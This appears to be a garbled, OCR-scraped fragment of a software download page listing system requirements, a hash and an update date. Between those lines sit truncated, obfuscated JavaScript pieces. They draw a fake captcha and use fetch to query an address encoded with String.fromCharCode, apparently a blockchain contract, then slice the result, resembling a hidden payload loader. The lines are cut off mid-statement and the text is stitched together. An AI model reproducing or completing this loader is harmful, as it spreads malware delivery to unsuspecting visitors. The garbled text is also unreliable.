
🔍 Hash-sum: e1c204f1547ad39023b6c06318c
🕓 Last update: 2026-06-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
At least 1 GHz, 2 cores
RAM:
Needed: 4 GB
Disk space:
Free: 64 GB